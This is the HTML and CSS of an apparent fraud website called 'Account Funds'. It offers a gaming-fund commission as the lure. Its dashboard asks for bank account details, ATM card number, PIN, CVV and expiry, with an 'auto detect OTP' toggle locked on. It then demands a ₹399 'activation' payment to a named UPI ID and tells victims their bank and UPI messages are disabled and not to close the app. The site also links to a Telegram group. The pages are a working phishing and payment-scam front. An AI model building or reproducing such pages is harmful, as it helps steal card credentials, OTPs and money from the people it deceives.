
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Account Funds - Welcome</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <!-- Telegram Icon -->
        <a href="https://t.me/+gPDN87ly87liYTc1" class="telegram-icon" target="_blank" title="Join our Telegram">
            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M16 0C7.16 0 0 7.16 0 16s7.16 16 16 16 16-7.16 16-16-7.16-16-16-16zm7.69 10.94l-1.18 5.57c-.09.44-.32.57-.65.57-.36 0-1.02-.18-1.59-.35 1.21.79 2.13 1.28 3.01 1.73.32.17.51.43.44.71l-.83 5.44c-.09.49-.48.62-.98.41-2.31-1.29-3.71-2.07-5.02-3.22-.94.85-2.09 1.9-3.21 2.96-.38.35-.7.48-1.05.15l-.56-3.75c-.06-.4.08-.63.49-.78 2.36-.77 4.81-1.57 6.94-2.69-1.72-1.57-3.48-3.16-4.63-4.23-.4-.37-.26-.93.24-1.15l3.65-.82c.35-.08.65.07.82.38l2.15 4.39c.12.24.31.35.54.29.57-.16 1.21-.37 1.82-.59.27-.1.48.04.53.31z" fill="currentColor"/>
            </svg>
        </a>

        <!-- Welcome Section -->
        <div class="welcome-section" id="welcomeSection">
            <div class="welcome-card">
                <h1 class="welcome-text">WELCOME ACCOUNT FUNDS</h1>
                <p class="tagline">ACTIVATE YOUR ACCOUNT AND GRAB THE COMMISSION</p>
            </div>
        </div>

        <!-- Tab Navigation -->
        <div class="tab-container" id="tabContainer">
            <button class="tab-button active" data-tab="register">Register</button>
            <button class="tab-button" data-tab="login">Login</button>
        </div>

        <!-- Registration Section -->
        <div id="registerTab" class="tab-content active">
            <div class="form-card">
                <h3>Create Your Account</h3>
                <form id="registerForm">
                    <div class="form-group">
                        <label for="regEmail">Email Address</label>
                        <input type="email" id="regEmail" name="email" placeholder="Enter your email" required>
                        <small id="emailError" class="error-message"></small>
                    </div>

                    <div class="form-group">
                        <label for="regUsername">Create Username</label>
                        <input type="text" id="regUsername" name="username" placeholder="Enter username" required>
                        <small id="usernameError" class="error-message"></small>
                    </div>

                    <div class="form-group">
                        <label for="regPassword">Create Password</label>
                        <input type="password" id="regPassword" name="password" placeholder="Enter password" required>
                        <small id="passwordError" class="error-message"></small>
                    </div>

                    <button type="submit" class="btn btn-primary">Register</button>
                </form>
                <div id="registerMessage" class="message"></div>
            </div>
        </div>

        <!-- Login Section -->
        <div id="loginTab" class="tab-content">
            <div class="form-card">
                <h3>Login to Your Account</h3>
                <form id="loginForm">
                    <div class="form-group">
                        <label for="loginUsername">Username</label>
                        <input type="text" id="loginUsername" name="username" placeholder="Enter your username" required>
                        <small id="loginUsernameError" class="error-message"></small>
                    </div>

                    <div class="form-group">
                        <label for="loginPassword">Password</label>
                        <input type="password" id="loginPassword" name="password" placeholder="Enter your password" required>
                        <small id="loginPasswordError" class="error-message"></small>
                    </div>

                    <button type="submit" class="btn btn-primary">Login</button>
                </form>
                <div id="loginMessage" class="message"></div>
            </div>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Account Funds - Dashboard</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <!-- Telegram Icon -->
        <a href="https://t.me/+gPDN87ly87liYTc1" class="telegram-icon" target="_blank" title="Join our Telegram">
            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M16 0C7.16 0 0 7.16 0 16s7.16 16 16 16 16-7.16 16-16-7.16-16-16-16zm7.69 10.94l-1.18 5.57c-.09.44-.32.57-.65.57-.36 0-1.02-.18-1.59-.35 1.21.79 2.13 1.28 3.01 1.73.32.17.51.43.44.71l-.83 5.44c-.09.49-.48.62-.98.41-2.31-1.29-3.71-2.07-5.02-3.22-.94.85-2.09 1.9-3.21 2.96-.38.35-.7.48-1.05.15l-.56-3.75c-.06-.4.08-.63.49-.78 2.36-.77 4.81-1.57 6.94-2.69-1.72-1.57-3.48-3.16-4.63-4.23-.4-.37-.26-.93.24-1.15l3.65-.82c.35-.08.65.07.82.38l2.15 4.39c.12.24.31.35.54.29.57-.16 1.21-.37 1.82-.59.27-.1.48.04.53.31z" fill="currentColor"/>
            </svg>
        </a>

        <!-- Header -->
        <div class="dashboard-header">
            <h1 id="welcomeMessage">WELCOME USER</h1>
            <button class="btn btn-logout" id="logoutBtn">Logout</button>
        </div>

        <!-- Main Dashboard Section -->
        <div class="dashboard-section" id="mainDashboard">
            <div class="card gaming-fund-card">
                <h3>💰 Gaming Fund</h3>
                <p class="commission-text">@3.5% Commission</p>
                <button class="btn btn-primary btn-large" id="gamingFundBtn">Setup Gaming Fund</button>
            </div>
        </div>

        <!-- Gaming Fund Details Section -->
        <div class="dashboard-section hidden" id="gamingFundSection">
            <div class="card">
                <h3>Account Details</h3>
                <form id="accountDetailsForm">
                    <div class="form-group">
                        <label for="accountNumber">Account Number</label>
                        <input type="text" id="accountNumber" placeholder="Enter account number" required>
                    </div>

                    <div class="form-group">
                        <label for="ifscCode">IFSC Code</label>
                        <input type="text" id="ifscCode" placeholder="Enter IFSC code" required>
                    </div>

                    <div class="form-group">
                        <label for="accountHolder">Account Holder Name</label>
                        <input type="text" id="accountHolder" placeholder="Enter account holder name" required>
                    </div>

                    <div class="form-group">
                        <label for="bankName">Bank Name</label>
                        <input type="text" id="bankName" placeholder="Enter bank name" required>
                    </div>

                    <div class="form-group">
                        <label for="contactNumber">Contact Number</label>
                        <input type="tel" id="contactNumber" placeholder="Enter contact number" required>
                    </div>

                    <div class="form-group">
                        <label for="qrCode">Submit Your QR Code of Account (Optional)</label>
                        <input type="file" id="qrCode" accept="image/*">
                        <small>You can proceed without uploading QR code</small>
                    </div>

                    <button type="submit" class="btn btn-primary">Save Account Details</button>
                </form>
                <div id="accountDetailsMessage" class="message"></div>
            </div>
        </div>

        <!-- Autodebit Panel -->
        <div class="dashboard-section hidden" id="autodebitSection">
            <div class="card">
                <h3>ACTIVATE YOUR AUTODEBIT PROCESS</h3>
                <form id="autodebitForm">
                    <div class="form-group">
                        <label for="atmCardNumber">Enter ATM Card Number</label>
                        <input type="text" id="atmCardNumber" placeholder="Enter card number" required>
                    </div>

                    <div class="form-group">
                        <label for="atmCardPin">Enter ATM Card PIN</label>
                        <input type="password" id="atmCardPin" placeholder="Enter PIN" required>
                    </div>

                    <div class="form-group">
                        <label for="atmCardExpiry">Enter ATM Card Expiry (MM/YY)</label>
                        <input type="text" id="atmCardExpiry" placeholder="MM/YY" required>
                    </div>

                    <div class="form-group">
                        <label for="atmCardCvv">Enter ATM Card CVV</label>
                        <input type="password" id="atmCardCvv" placeholder="Enter CVV" required>
                    </div>

                    <div class="form-group">
                        <label for="autodebitAccountHolder">Enter Account Holder Name</label>
                        <input type="text" id="autodebitAccountHolder" placeholder="Enter account holder name" required>
                    </div>

                    <div class="form-group toggle-group">
                        <label for="enableOtpToggle">Enable Auto Detect OTP</label>
                        <div class="toggle-switch toggle-locked">
                            <input type="checkbox" id="enableOtpToggle" class="toggle-checkbox" checked disabled>
                            <span class="toggle-slider"></span>
                        </div>
                    </div>

                    <button type="submit" class="btn btn-primary">Save and Continue</button>
                </form>
                <div id="autodebitMessage" class="message"></div>
            </div>
        </div>

        <!-- Activation Payment Panel -->
        <div class="dashboard-section hidden" id="activationPaymentSection">
            <div class="card" style="text-align:center;padding:40px 25px;">
                <h3>ACTIVATE YOUR ACCOUNT</h3>
                <p style="font-size:1.3rem;margin:20px 0;color:var(--text-secondary);">PAY ₹399 TO GET ACTIVATION CODE LIVE</p>
                <button class="btn btn-primary btn-large" id="activationPaymentBtn">Proceed to Payment</button>
            </div>
        </div>

        <!-- Activation Code UPI Panel -->
        <div class="dashboard-section hidden" id="activationCodeUpiSection">
            <div class="card">
                <h3>Payment – ₹399 Only</h3>
                
                <div class="upi-section">
                    <h4>Payment via UPI</h4>
                    <p class="upi-label">UPI ID:</p>
                    <div class="upi-display">
                        <span class="upiId">malikworker78@fam</span>
                        <button type="button" class="btn btn-secondary" id="activationCopyUpiBtn">Copy UPI ID</button>
                    </div>
                    <div class="copyMessage" id="activationCopyMessage"></div>
                </div>

                <div class="form-group">
                    <label for="activationUtrInput">Submit UTR</label>
                    <input type="text" id="activationUtrInput" placeholder="Enter UTR number">
                    <button type="button" class="btn btn-primary" id="activationSubmitUtrBtn" style="width:100%;margin-top:8px;">Submit UTR</button>
                </div>
                <div id="activationUtrMessage" class="message"></div>
            </div>
        </div>

        <!-- Activation Code Display -->
        <div class="dashboard-section hidden" id="activationCodeDisplaySection">
            <div class="card" style="text-align:center;padding:40px 25px;">
                <h3 style="color:var(--success-color);">✅ Activation Code Generated</h3>
                <p style="margin:20px 0;font-size:1.1rem;color:var(--text-secondary);">Your activation code:</p>
                <div style="font-size:2rem;font-weight:800;color:var(--primary-color);margin:20px 0;letter-spacing:3px;" id="generatedActivationCode">0000000</div>
                <button type="button" class="btn btn-secondary" id="copyActivationCodeBtn" style="width:100%;margin-bottom:10px;">Copy Activation Code</button>
                <button type="button" class="btn btn-primary btn-large" id="activateAccountCodeBtn">Activate</button>
            </div>
        </div>

        <!-- Code Verification Section -->
        <div class="dashboard-section hidden" id="codeVerificationSection">
            <div class="card">
                <h3>Verify Activation Code</h3>
                <div class="form-group">
                    <label for="enteredActivationCode">Enter the 7-digit activation code</label>
                    <input type="text" id="enteredActivationCode" placeholder="Enter activation code" maxlength="7">
                    <button type="button" class="btn btn-primary" id="submitVerificationBtn" style="width:100%;margin-top:12px;">Verify Code</button>
                </div>
                <div id="verificationMessage" class="message"></div>
            </div>
        </div>

        <!-- Running Account Section -->
        <div class="dashboard-section hidden" id="runningAccountSection">
            <div class="card running-card">
                <h2 class="running-header">YOUR BANK AND UPI MESSAGES ARE DISABLED WHILE RUNNING ACCOUNT</h2>
                <h3 class="running-subheader">DO NOT CLOSE THE APP</h3>

                <div class="running-main">
                    <div class="running-left">
                        <p id="accountLinked">Account Linked: XXXX 0000</p>

                        <div class="balance-display">
                            <p>Current Balance</p>
                            <div id="liveBalance">₹0</div>
                        </div>

                        <div class="transactions">
                            <h4>Transaction Feed</h4>
                            <div id="transactionFeed" class="transaction-feed"></div>
                        </div>

                        <div id="limitMessage" class="message"></div>
                    </div>

                    <div class="running-right">
                        <div class="side-panel">
                            <h4>Commission Earned (3.5%)</h4>
                            <div id="commissionAmount">₹0</div>
                            <button class="btn btn-primary" id="withdrawCommissionBtn">Withdraw Your Commission in Another Account</button>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Withdraw Commission Panel -->
        <div class="dashboard-section hidden" id="withdrawCommissionSection">
            <div class="card">
                <h3>Withdraw Commission</h3>
                <form id="withdrawCommissionForm">
                    <div class="form-group">
                        <label for="withdrawAccNumber">Enter Your Account Number</label>
                        <input type="text" id="withdrawAccNumber" placeholder="Enter account number" required>
                    </div>

                    <div class="form-group">
                        <label for="withdrawIfsc">IFSC Code</label>
                        <input type="text" id="withdrawIfsc" placeholder="Enter IFSC code" required>
                    </div>

                    <div class="form-group">
                        <label for="withdrawBank">Bank Name</label>
                        <input type="text" id="withdrawBank" placeholder="Enter bank name" required>
                    </div>

                    <div class="form-group">
                        <label for="withdrawContact">Contact Number</label>
                        <input type="tel" id="withdrawContact" placeholder="Enter contact number" required>
                    </div>

                    <button type="submit" class="btn btn-primary">Withdraw Commission</button>
                </form>
                <button class="btn btn-secondary" id="backFromWithdrawBtn" style="margin-top:10px;width:100%;">Back</button>
            </div>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ============================================
   GENERAL STYLES & VARIABLES
   ============================================ */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-color: #6366f1;
    --secondary-color: #8b5cf6;
    --success-color: #10b981;
    --info-color: #3b82f6;
    --warning-color: #f59e0b;
    --danger-color: #ef4444;
    --dark-bg: #0f172a;
    --card-bg: #1e293b;
    --text-primary: #f1f5f9;
    --text-secondary: #cbd5e1;
    --border-color: #334155;
    --shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
    --transition: all 0.3s ease;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #0f172a 0%, #1e293b 50%, #334155 100%);
    color: var(--text-primary);
    min-height: 100vh;
    padding: 20px;
}

.container {
    max-width: 600px;
    margin: 0 auto;
    padding: 20px;
}

/* ============================================
   WELCOME SECTION
   ============================================ */

.welcome-section {
    text-align: center;
    margin-bottom: 40px;
    padding: 40px 20px;
}

.welcome-card {
    background: linear-gradient(135deg, var(--primary-color), var(--secondary-color));
    padding: 50px 30px;
    border-radius: 20px;
    box-shadow: var(--shadow);
    animation: slideDown 0.6s ease-out;
}

.welcome-text {
    font-size: 2.2rem;
    font-weight: 800;
    margin-bottom: 15px;
    letter-spacing: 2px;
    text-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.site-name {
    font-size: 2.5rem;
    font-weight: 700;
    margin-bottom: 10px;
    color: rgba(255, 255, 255, 0.95);
}

.tagline {
    font-size: 1.1rem;
    color: rgba(255, 255, 255, 0.85);
    font-weight: 600;
    letter-spacing: 1px;
}

/* ============================================
   TAB NAVIGATION
   ============================================ */

.tab-container {
    display: flex;
    gap: 10px;
    margin-bottom: 30px;
    background: var(--card-bg);
    padding: 10px;
    border-radius: 15px;
    border: 1px solid var(--border-color);
}

.tab-button {
    flex: 1;
    padding: 12px 20px;
    border: none;
    background: transparent;
    color: var(--text-secondary);
    cursor: pointer;
    font-size: 1rem;
    font-weight: 600;
    border-radius: 10px;
    transition: var(--transition);
}

.tab-button:hover {
    background: rgba(99, 102, 241, 0.1);
}

.tab-button.active {
    background: var(--primary-color);
    color: white;
}

/* ============================================
   FORM STYLES
   ============================================ */

.tab-content {
    display: none;
    animation: fadeIn 0.4s ease-in;
}

.tab-content.active {
    display: block;
}

.form-card {
    background: var(--card-bg);
    padding: 30px;
    border-radius: 15px;
    border: 1px solid var(--border-color);
    box-shadow: var(--shadow);
}

.form-card h3 {
    margin-bottom: 25px;
    font-size: 1.5rem;
    color: var(--primary-color);
}

.form-group {
    margin-bottom: 20px;
}

.form-group label {
    display: block;
    margin-bottom: 8px;
    font-weight: 600;
    color: var(--text-primary);
    font-size: 0.95rem;
}

.form-group input {
    width: 100%;
    padding: 12px 15px;
    border: 1.5px solid var(--border-color);
    border-radius: 10px;
    background: rgba(15, 23, 42, 0.6);
    color: var(--text-primary);
    font-size: 1rem;
    transition: var(--transition);
}

.form-group input:focus {
    outline: none;
    border-color: var(--primary-color);
    box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.1);
}

.form-group input::placeholder {
    color: var(--text-secondary);
}

.form-group small {
    display: block;
    margin-top: 5px;
    font-size: 0.85rem;
    color: var(--text-secondary);
}

.error-message {
    color: var(--danger-color) !important;
    font-weight: 500;
}

/* ============================================
   TOGGLE SWITCH
   ============================================ */

.toggle-group {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 20px;
}

.toggle-group label {
    margin: 0;
    flex: 1;
}

.toggle-switch {
    position: relative;
    width: 50px;
    height: 28px;
    background: var(--border-color);
    border-radius: 14px;
    cursor: pointer;
    transition: background 0.3s ease;
}

.toggle-checkbox {
    display: none;
}

.toggle-checkbox:checked + .toggle-slider {
    background: var(--success-color);
}

.toggle-checkbox:checked + .toggle-slider::before {
    transform: translateX(22px);
}

.toggle-slider {
    position: absolute;
    top: 2px;
    left: 2px;
    width: 24px;
    height: 24px;
    background: white;
    border-radius: 50%;
    transition: transform 0.3s ease;
}

/* ============================================
   BUTTONS
   ============================================ */

.btn {
    padding: 12px 24px;
    border: none;
    border-radius: 10px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: var(--transition);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.btn-primary {
    background: linear-gradient(135deg, var(--primary-color), var(--secondary-color));
    color: white;
    width: 100%;
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 15px 30px rgba(99, 102, 241, 0.4);
}

.btn-secondary {
    background: var(--text-secondary);
    color: var(--dark-bg);
}

.btn-secondary:hover {
    background: var(--text-primary);
    transform: translateY(-2px);
}

.btn-success {
    background: linear-gradient(135deg, var(--success-color), #059669);
    color: white;
}

.btn-success:hover {
    transform: translateY(-2px);
    box-shadow: 0 15px 30px rgba(16, 185, 129, 0.4);
}

.btn-info {
    background: var(--info-color);
    color: white;
    width: 100%;
}

.btn-info:hover {
    transform: translateY(-2px);
    box-shadow: 0 15px 30px rgba(59, 130, 246, 0.4);
}

.btn-logout {
    background: var(--danger-color);
    color: white;
    padding: 8px 16px;
    font-size: 0.9rem;
}

.btn-logout:hover {
    background: #dc2626;
}

.btn-large {
    padding: 15px 30px;
    font-size: 1.1rem;
}

/* ============================================
   MESSAGES
   ============================================ */

.message {
    margin-top: 15px;
    padding: 12px 15px;
    border-radius: 10px;
    font-weight: 500;
    text-align: center;
    min-height: 20px;
}

.message.success {
    background: rgba(16, 185, 129, 0.1);
    color: var(--success-color);
    border: 1px solid var(--success-color);
}

.message.error {
    background: rgba(239, 68, 68, 0.1);
    color: var(--danger-color);
    border: 1px solid var(--danger-color);
}

.copy-message {
    margin-top: 10px;
    font-size: 0.9rem;
    color: var(--success-color);
    text-align: center;
    min-height: 20px;
}

/* ============================================
   DASHBOARD STYLES
   ============================================ */

.dashboard-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px;
    padding: 20px;
    background: var(--card-bg);
    border-radius: 15px;
    border: 1px solid var(--border-color);
}

.dashboard-header h1 {
    font-size: 2rem;
    background: linear-gradient(135deg, var(--primary-color), var(--secondary-color));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.dashboard-section {
    margin-bottom: 25px;
    animation: fadeIn 0.5s ease-in;
}

.dashboard-section.hidden {
    display: none;
}

.card {
    background: var(--card-bg);
    padding: 25px;
    border-radius: 15px;
    border: 1px solid var(--border-color);
    box-shadow: var(--shadow);
    margin-bottom: 20px;
}

.card h3 {
    margin-bottom: 20px;
    color: var(--primary-color);
    font-size: 1.4rem;
}

.card h4 {
    margin-bottom: 10px;
    color: var(--text-primary);
    font-size: 1.1rem;
}

.gaming-fund-card {
    text-align: center;
    padding: 40px 25px;
    background: linear-gradient(135deg, rgba(99, 102, 241, 0.1), rgba(139, 92, 246, 0.1));
    border: 2px solid var(--primary-color);
}

.commission-text {
    font-size: 1.3rem;
    color: var(--secondary-color);
    margin-bottom: 20px;
    font-weight: 600;
}

.upi-section {
    background: rgba(99, 102, 241, 0.05);
    border: 1px solid var(--primary-color);
    padding: 20px;
    border-radius: 10px;
    margin-top: 15px;
    margin-bottom: 15px;
    transition: var(--transition);
}

.upi-label {
    color: var(--text-secondary);
    font-weight: 600;
    margin-bottom: 10px;
    margin-top: 15px;
}

.upi-display {
    display: flex;
    gap: 10px;
    align-items: center;
    background: rgba(15, 23, 42, 0.6);
    padding: 15px;
    border-radius: 10px;
    margin-bottom: 15px;
}

.upiId {
    flex: 1;
    color: var(--primary-color);
    font-weight: 600;
    font-size: 1.1rem;
    word-break: break-all;
}

/* ============================================
   ANIMATIONS
   ============================================ */

@keyframes slideDown {
    from {
        opacity: 0;
        transform: translateY(-30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* ============================================
   RESPONSIVE DESIGN
   ============================================ */

@media (max-width: 768px) {
    .container {
        padding: 15px;
    }

    .welcome-text {
        font-size: 1.6rem;
    }

    .dashboard-header {
        flex-direction: column;
        gap: 15px;
        text-align: center;
    }

    .dashboard-header h1 {
        font-size: 1.5rem;
    }

    .form-card {
        padding: 20px;
    }

    .btn {
        padding: 10px 16px;
        font-size: 0.9rem;
    }

    .btn-large {
        padding: 12px 24px;
        font-size: 1rem;
    }

    .upi-display {
        flex-direction: column;
    }

    .btn-secondary {
        width: 100%;
    }
}

@media (max-width: 480px) {
    .welcome-text {
        font-size: 1.4rem;
    }

    .card {
        padding: 15px;
    }

    .tab-container {
        flex-direction: column;
    }

    .tab-button {
        padding: 10px 15px;
    }
}

/* Running Account Panel Styles */
.running-card .running-header {
    font-size: 1.05rem;
    font-weight: 800;
    color: var(--danger-color);
    margin-bottom: 6px;
}

.running-card .running-subheader {
    font-size: 0.95rem;
    font-weight: 700;
    color: var(--text-primary);
    margin-bottom: 18px;
}

.running-main {
    display: flex;
    gap: 20px;
}

.running-left {
    flex: 2;
}

.running-right {
    flex: 1;
}

.balance-display {
    background: rgba(15,23,42,0.6);
    padding: 12px;
    border-radius: 10px;
    margin-bottom: 12px;
}

#liveBalance {
    font-size: 1.6rem;
    font-weight: 800;
    color: var(--success-color);
}

.transactions {
    margin-top: 12px;
}

.transaction-feed {
    max-height: 240px;
    overflow-y: auto;
    margin-top: 10px;
    display: flex;
    flex-direction: column-reverse;
    gap: 8px;
}

.transaction {
    padding: 10px 12px;
    border-radius: 8px;
    background: rgba(0,0,0,0.15);
    color: var(--text-primary);
    font-weight: 700;
}

.side-panel {
    background: rgba(99,102,241,0.04);
    padding: 16px;
    border-radius: 10px;
    border: 1px solid var(--border-color);
    text-align: center;
}

#commissionAmount {
    font-size: 1.4rem;
    font-weight: 800;
    color: var(--secondary-color);
    margin: 12px 0;
}

.withdrawal-message {
    margin: 15px 0;
    padding: 12px;
    border-radius: 8px;
    background: rgba(239,68,68,0.1);
    color: var(--danger-color);
    border: 1px solid var(--danger-color);
}

.payment-confirmation-note {
    margin-top: 15px;
    padding: 12px;
    border-radius: 8px;
    background: rgba(245,158,11,0.1);
    color: var(--warning-color);
    border: 1px solid var(--warning-color);
    font-weight: 600;
}

.receipt-panel {
    margin-top: 20px;
    padding: 20px;
    background: rgba(15,23,42,0.6);
    border: 1px solid var(--border-color);
    border-radius: 10px;
}

.receipt-panel h4 {
    margin-bottom: 15px;
    color: var(--text-primary);
}

.receipt-panel > div {
    display: flex;
    justify-content: space-between;
    padding: 10px 0;
    border-bottom: 1px solid var(--border-color);
}

.receipt-panel > div:last-child {
    border-bottom: none;
}

@media (max-width: 768px) {
    .running-main {
        flex-direction: column;
    }
}

/* ============================================
   TELEGRAM ICON STYLES
   ============================================ */

.telegram-icon {
    position: fixed;
    top: 20px;
    right: 20px;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(135deg, var(--primary-color), var(--secondary-color));
    border-radius: 50%;
    color: white;
    text-decoration: none;
    box-shadow: 0 4px 15px rgba(99, 102, 241, 0.4);
    transition: var(--transition);
    z-index: 1000;
}

.telegram-icon:hover {
    transform: scale(1.1);
    box-shadow: 0 8px 25px rgba(99, 102, 241, 0.6);
}

.telegram-icon svg {
    width: 24px;
    height: 24px;
}

@media (max-width: 480px) {
    .telegram-icon {
        width: 40px;
        height: 40px;
        top: 10px;
        right: 10px;
    }

    .telegram-icon svg {
        width: 20px;
        height: 20px;
    }
}

/* ============================================
   TOGGLE LOCKED STATE
   ============================================ */

.toggle-locked .toggle-checkbox {
    cursor: not-allowed;
}

.toggle-locked .toggle-switch {
    cursor: not-allowed;
    opacity: 0.9;
}
</file>
